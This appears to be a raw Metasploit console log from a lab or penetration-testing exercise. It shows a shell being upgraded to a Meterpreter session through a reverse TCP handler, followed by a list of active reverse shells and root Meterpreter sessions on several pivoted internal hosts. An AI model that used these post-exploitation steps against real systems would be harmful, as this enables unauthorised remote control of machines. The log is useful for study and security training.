 msf6 auxiliary(scanner/portscan/tcp) > sessions -u 5
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [5]
[*] Upgrading session ID: 5
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.5.135:4433
[*] Sending stage (1017704 bytes) to 192.168.5.132
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/portscan/tcp) > sessions -i 6
[-] Invalid session identifier: 6
msf6 auxiliary(scanner/portscan/tcp) > [*] Meterpreter session 7 opened (192.168.5.135:4433 -> 192.168.5.132:38744) at 2024-07-15 0
7:06:00 -0400
[*] Stopping exploit/multi/handler
msf6 auxiliary(scanner/portscan/tcp) > sessions l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.5.135:4444 -> 192.168.5.132:44122 (192.168.5.132)
2         meterpreter x86/linux  root @ 192.175.84.4  192.168.5.135:4433 -> 192.168.5.132:39960 (192.168.5.132)
3         shell cmd/unix                              192.168.5.135:4444 -> 192.168.5.132:60884 (192.175.84.2)
4         shell cmd/unix                              192.168.5.135:4444 -> 192.168.5.132:39274 (192.175.84.3)
5         shell cmd/unix                              192.168.5.135:4444 -> 192.168.5.132:54988 (192.175.84.5)
7         meterpreter x86/linux  root @ 192.176.85.2  192.168.5.135:4433 -> 192.168.5.132:38744 (192.175.84.5)